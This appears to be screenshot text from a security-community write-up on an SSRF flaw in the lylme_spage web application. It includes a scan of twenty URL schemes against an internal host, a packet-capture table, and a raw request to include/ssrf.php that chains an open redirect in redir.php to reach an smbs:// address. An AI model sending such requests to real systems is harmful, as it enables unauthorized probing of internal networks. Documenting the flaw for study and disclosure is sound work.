 1 dict://192.168.0.105:10020 200 290
2 file://192.168.0.105:10021 200 266
3 ftp://192.168.0.105:10022 200 290
4 ftps://192.168.0.105:10023 200 290
5 gopher://192.168.0.105:10024 200 290
6 http://192.168.0.105:10025 200 290
7 https://192.168.0.105:10026 200 290
8 imap://192.168.0.105:10027 200 290
9 imaps://192.168.0.105:10028 200 290
10 ldap://192.168.0.105:10029 200 290
11 ldaps://192.168.0.105:10030 200 290
12 pop3://192.168.0.105:10031 200 290
13 pop3s://192.168.0.105:10032 200 290
14 rtsp://192.168.0.105:10033 200 290
15 smb://192.168.0.105:10034 200 276
16 smbs://192.168.0.105:10035 200 277
17 smtp://192.168.0.105:10036 200 290
18 smtps://192.168.0.105:10037 200 290
19 telnet://192.168.0.105:10038 200 290
20 tftp://192.168.0.105:10039 200 246
Address Port Packets Bytes Tx Packets Tx Bytes Rx Packets Rx Bytes
192.168.0.105 10020 4 272 bytes 0 0 bytes 4 272 bytes
192.168.0.105 10022 2 136 bytes 0 0 bytes 2 136 bytes
192.168.0.105 10023 2 136 bytes 0 0 bytes 2 136 bytes
192.168.0.105 10024 2 136 bytes 0 0 bytes 2 136 bytes
192.168.0.105 10025 2 136 bytes 0 0 bytes 2 136 bytes
192.168.0.105 10026 2 136 bytes 0 0 bytes 2 136 bytes
192.168.0.105 10027 2 136 bytes 0 0 bytes 2 136 bytes
192.168.0.105 10028 2 136 bytes 0 0 bytes 2 136 bytes
192.168.0.105 10029 2 136 bytes 0 0 bytes 2 136 bytes
192.168.0.105 10030 2 136 bytes 0 0 bytes 2 136 bytes
192.168.0.105 10031 2 136 bytes 0 0 bytes 2 136 bytes
192.168.0.105 10032 2 136 bytes 0 0 bytes 2 136 bytes
192.168.0.105 10033 2 136 bytes 0 0 bytes 2 136 bytes
192.168.0.105 10036 2 136 bytes 0 0 bytes 2 136 bytes
192.168.0.105 10037 2 136 bytes 0 0 bytes 2 136 bytes
192.168.0.105 10038 2 136 bytes 0 0 bytes 2 136 bytes
Request Response
Pretty Raw Hex
1 GET /lylme_spage-master/include/ssrf.php?url=http%3a//localhost%3a7777/lylme_spage-master/include/redir.php%3fcode%3d302%26url%3dsmbs://192.168.0.105:10035 HTTP/1.1
2 Host: localhost:7777
先知社区